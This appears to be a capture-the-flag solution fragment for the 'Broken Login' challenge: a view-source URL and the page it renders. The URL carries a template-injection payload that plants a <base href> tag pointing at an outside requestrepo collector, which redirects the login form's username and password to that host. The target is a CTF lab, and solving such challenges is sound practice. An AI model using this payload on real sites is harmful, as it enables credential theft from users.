 view-source:https://brokenlogin.web.actf.co/?message={{request.args.l|safe}}&l=%3Cbase href="https://ybck7ges.requestrepo.com"%3E
1
2 <html>
3 <head>
4 <title>Broken Login</title>
5 </head>
6 <body>
7 <p style="color: red; fontSize: '28px';"><base href="https://ybck7ges.requestrepo.com"></p>
8 <p>Number of failed logins: 12253</p>
9 <form action="/" method="POST">
10 <label for="username">Username: </label>
11 <input id="username" type="text" name="username" /><br /><br />
12
13 <label for="password">Password: </label>
14 <input id="password" type="password" name="password" /><br /><br />
15
16 <input type="submit" />
17 </form>
18 </body>
19 </html>